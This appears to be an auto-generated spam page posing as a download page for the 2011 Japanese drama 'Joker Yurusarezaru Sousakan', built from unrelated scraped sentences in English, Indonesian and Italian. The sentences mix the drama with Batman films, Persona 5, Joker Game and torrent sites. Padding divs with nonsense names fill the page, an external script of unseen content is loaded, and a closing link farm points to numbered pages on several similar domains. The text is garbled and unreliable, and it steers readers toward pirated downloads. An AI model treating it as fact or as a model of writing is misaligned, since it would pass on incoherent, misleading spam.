

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/601.html
body_size: 3697
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/601.html" /><title>Joker yurusarezaru sôsakan 2011 download ita</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="zubutu" id="schedinlo"></div><!-- ensemar --><div class="subgimur"></div><!-- metzpehand --><!-- termabi --><div class="alunal" id="sualligen"></div><!-- nickfoodsplon --><div class="sarpicor" id="profinan"></div><!-- quiprocul --><div class="hotephil"></div><!-- difftipul --><div class="wingnetti"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><div class="haiklisin"></div><h1>Joker yurusarezaru sôsakan 2011 download ita</h1><div class="zubutu" id="schedinlo"></div><!-- ensemar --><div class="subgimur"></div><!-- metzpehand --><!-- termabi --><div class="alunal" id="sualligen"></div><!-- nickfoodsplon --><div class="sarpicor" id="profinan"></div><!-- quiprocul --><div class="hotephil"></div><!-- difftipul --><div class="wingnetti"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><div class="haiklisin"></div><p>Pada siang hari, ia dikenal sebagai buddha karena kepribadiannya yang lembut, menuangkan seluruh energinya untuk menyelesaikan setiap kasus. Free download from source, api support, millions of users. I carri sono passati, i bimbi vestiti, tutti joker e harley quinn, il mondo fa le facce. An archive of our own, a project of the organization for transformative works. Sep 03, 20 joker yurusarezaru sousakan 08 part 3 the one. Download batman beyond return of the joker 720p torrent. The students gathered in a classroom and takizawasensei entered the class casually, collected their cellphones and played a tutorial video. Persona 5 is a roleplaying game in which players live out a year in the life of a. Oct 23, 20 download batman beyond return of the joker 720p torrent or any other torrent from category. Sep 25, 2014 jokers wild is about how four lifelong friends known as sal, murr, joe and q perform in front of a live audience while talking about recorded clips of each other playing pranks on people and on one another. Community for persona 5 come join us and discuss the game. However, tsubame is unable to keep herself from helping those she feels are in need, and she is accidentally sent to the edo period where she tries to befriend a ronin shinobi. Apr 27, 2012 joker squad spiderman vs joker w joker girl frozen elsa mini joker queen of jokes mad joker.</p> <p>Why are the majority of recent one piece threads so awful. The filmmakers basically want your input before they finish it and polish it up. Read more information about the character joker from kuroshitsuji. If it was possible to give more than five stars i would. And poor lutecia, zest and agito, i want to know more of themim not the only who want it maybe as an anime cliche they will join forces with riot 6. Watch jokers wild online full episodes of season 2 to 1 yidio. Yurusarezaru sousakan episode 1 watch korean drama. Some are funny, others are filled with romance, some are eerie, others are focused on more serious aspects, etc. Sasuke e itachi vs kabuto sub ita blog di lorenzorossonaruto. This is just a rough cut of the film that will be available for a limited time. Joker wild card film completo wild card streaming film ita. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Oct 11, 2011 date kazuyoshi sakai is a detective on the kanagawa prefectural police force.</p> <p>Jan 06, 2016 the students gathered in a classroom and takizawasensei entered the class casually, collected their cellphones and played a tutorial video. The list includes any anime in general with a good amount of ikemenbishounen. As so far the joker game season 2 release date is unknown as well as the possibility of the resumption, stay tuned and you will get to know interesting details at first hand. Now, there are a lot of good dramas out there from all sorts of places. See actions taken by the people who manage and post content. Otome or femaletargeted anime such as otome game adaptations, reverse harems, idol groups, shoujo, josei, romance genres, etc. Splatter designs of joker, ryuji, and yusukes allout. Yurusarezaru sosakan and romantic comedy full throttle girl in 2011. Now you can watch the full length rrated fan film called joker rising, which tells the origin of batmans greatest villain. Jun 26, 2014 looking for information on the manga joker game. Ogni carnevale segue le stagioni della societa in mondovisione.</p> <p>Facebook is showing information to help you better understand the purpose of a page. Watch full episodes free online of the tv series men with swords season 2. Joker yurusarezaru sosakan as kudo kenji, a lab technician turned vigilante. Date kazuyoshi adalah seorang detektif di kepolisian prefektur kanagawa. And poor lutecia, zest and agito, i want to know more of themim not the only who want it maybe as an anime cliche they will join forces with riot 6 after learning the wrong way that they had chosen. While most people use standalone torrent clients to download files, there are also several services that allow people to stream videos in a webbrowser via the popular filesharing protocol. Xd spread the word and lets let anyone who wants to watch this movie subbed into english know its available. Myanimelist is the largest online anime and manga database in the world. At night, however, he transforms into a cruel punisher as his gentleness gives way to his anger towards the criminals. Super ninja squad inazuma spark 2007 the movie database. Hosomatsu and kankichi are trying to find out who is killing all. The video introduced them to the joker game, a simple game of eliminating cards from hand, with one extra joker card, which when held by the last person is the looser. With masato sakai, anne watanabe, ryo nishikido, masayuki akamaru.</p> <p>Oct 31, 2014 while most people use standalone torrent clients to download files, there are also several services that allow people to stream videos in a webbrowser via the popular filesharing protocol. Subtitled in english, spanish, french, indonesian, italian, polish, romanian, vietnamese. So it looks like the edo tensei does have its flaws after all. Download drama jepang joker yurusarezaru sousakan subtitle indonesia batch episode 110 end. Kitagawa yusukepersona 5 protagonist works archive of. Dove sono i zorro, le principesse ed poliziotti, le ballerine ed i supereroi. Riku traded blows with twilight xemnas who absorbed 80% of kh and kh is the hearts of all worlds and the heart is the energy core for the world, and they are,confirmed that they are planet sized.</p> <p>If you happen to release whatever that bind is, the soul is released and they are free to go. October 7th, 2011, it was announced that ryo and yamapi have withdrawn from news. We understand a few things with this episode and seem that we will see a great battle. Joker is hands down one of the best dramas that i have ever seen. In questo sito e possibile scaricare joker wild card 2015 ora gratuitamente cliccando sul bottone qui sotto. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Ive watched the clint eastwood film and enjoyed it and i enjoyed this just as much or even more. Watch online and download free be with you episode 72. Joker yurusarezaru sousakan subtitle indonesia batch. Date kazuyoshi sakai is a detective on the kanagawa. Il tempo e delle maschere disincantate, delle chiacchiere al forno, delle castagnole non fritte.</p> <p>Joker game season 2 release date with trailer, promo photos. Streaming film joker wild card gratis online con sottotitoli italiano pronto per il download. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. A class is chosen to participate in a special government project, designed to reverse the. Aug 03, 2015 streaming film joker wild card gratis online con sottotitoli italiano pronto per il download. Boku to star no 99 nichi 2011 mais asian team completo. Weve got something that is binding each soul to the world theyre in, which is why they keep coming back even though they get killed. Joka gemu is a japanese novel series written by koji yanagi. Machiko ono, ono machiko, born 4 november 1981 is a japanese actress. Back in 1947, as the maps of india and pakistan were first being created, its creators decided to keep paglapur separated from both countries. Batman goes to rescue them, but pauses to coordinate with gordon. Please enter the character as shown in the image above. But as the ratings of the already available episodes of the pioneer chapter suggest, we should enjoy new episodes in the sophomore instalment.</p> <p>Blackboard jidai to tatakatta kyoushi tachi mirai ita binbo danshi ita. Find out more with myanimelist, the worlds most active online anime and manga community and database. It has inspired a liveaction film and an anime television series. Joker yurusarezaru sosakan tv series joker yurusarezaru sosakan. Download batman beyond return of the joker 720p torrent or any other torrent from category. Watch full episode of joker yurusarezaru sosakan japanese. Japanese drama joker yurusarezaru sousakan 02 part 1 duration. They reminisce how in the old days batman wasnt stopping super villains, but doing what the cops couldnt by gathering evidence on mobsters and crap. Joker goes offline after pressure from copyright holders. Jokers wild is about how four lifelong friends known as sal, murr, joe and q perform in front of a live audience while talking about recorded clips of each other playing pranks on people and on one another. Joker squad spiderman vs joker w joker girl frozen elsa mini joker queen of jokes mad joker. Hado na nanyaku mo konasu shakaiha onomachi wa nayande ita.</p> <p>A year after the prequels events, jun is now producing a sequel to her original show and has the daughter of magical tvs president as her female lead. Date kazuyoshi sakai is a detective on the kanagawa prefectural police force. This is a fanblog dedicated to joker game by koji yanagi. English, english uk, deutsch, dansk, espanol, francais, italiano. Lista dei drama giapponesi drama express forumcommunity. In the recordings each joker is told to commit outrageous and hilarious acts on unsuspecting people by their peers. This channel was generated automatically by youtubes video discovery system. During the day, he is known as a buddha for his gentle personality, pouring all.</p><div class="zubutu" id="schedinlo"></div><!-- ensemar --><div class="subgimur"></div><!-- metzpehand --><a href="https://tabthogagtio.web.app/983.html">983</a> <a href="https://tabthogagtio.web.app/609.html">609</a> <a href="https://tabthogagtio.web.app/74.html">74</a> <a href="https://tabthogagtio.web.app/1539.html">1539</a> <a href="https://tabthogagtio.web.app/955.html">955</a> <a href="https://tabthogagtio.web.app/971.html">971</a> <a href="https://tabthogagtio.web.app/516.html">516</a> <a href="https://tabthogagtio.web.app/1512.html">1512</a> <a href="https://tabthogagtio.web.app/626.html">626</a> <a href="https://tabthogagtio.web.app/1192.html">1192</a> <a href="https://tabthogagtio.web.app/603.html">603</a> <a href="https://tabthogagtio.web.app/246.html">246</a> <a href="https://tabthogagtio.web.app/1270.html">1270</a> <a href="https://tabthogagtio.web.app/293.html">293</a> <a href="https://tabthogagtio.web.app/422.html">422</a> <a href="https://tabthogagtio.web.app/498.html">498</a> <a href="https://tabthogagtio.web.app/1108.html">1108</a> <a href="https://tabthogagtio.web.app/1035.html">1035</a> <a href="https://tabthogagtio.web.app/530.html">530</a> <a href="https://tabthogagtio.web.app/1062.html">1062</a> <a href="https://tabthogagtio.web.app/505.html">505</a> <a href="https://tabthogagtio.web.app/43.html">43</a> <a href="https://tabthogagtio.web.app/1070.html">1070</a> <a href="https://tabthogagtio.web.app/669.html">669</a> <a href="https://tabthogagtio.web.app/1191.html">1191</a> <a href="https://tabthogagtio.web.app/634.html">634</a> <a href="https://tabthogagtio.web.app/491.html">491</a> <a href="https://tabthogagtio.web.app/1280.html">1280</a> <a href="https://tabthogagtio.web.app/36.html">36</a> <a href="https://tabthogagtio.web.app/853.html">853</a> <a href="https://tabthogagtio.web.app/433.html">433</a> <a href="https://tabthogagtio.web.app/79.html">79</a> <a href="https://tabthogagtio.web.app/407.html">407</a> <a href="https://tabthogagtio.web.app/1116.html">1116</a> <a href="https://tabthogagtio.web.app/927.html">927</a> <a href="https://tabthogagtio.web.app/353.html">353</a> <a href="https://tabthogagtio.web.app/1278.html">1278</a> <a href="https://tabthogagtio.web.app/861.html">861</a> <a href="https://hornvabrita.web.app/837.html">837</a> <a href="https://dernesegatt.web.app/785.html">785</a> <a href="https://siotigerbee.web.app/666.html">666</a> <a href="https://speedexdomar.web.app/937.html">937</a> <a href="https://zuepelire.web.app/1399.html">1399</a> <a href="https://hecksimpsandra.web.app/846.html">846</a> <a href="https://chuchliabiode.web.app/586.html">586</a><div class="zubutu" id="schedinlo"></div><!-- ensemar --><div class="subgimur"></div><!-- metzpehand --><!-- termabi --><div class="alunal" id="sualligen"></div><!-- nickfoodsplon --><div class="sarpicor" id="profinan"></div><!-- quiprocul --><div class="hotephil"></div><!-- difftipul --><div class="wingnetti"></div></body></html>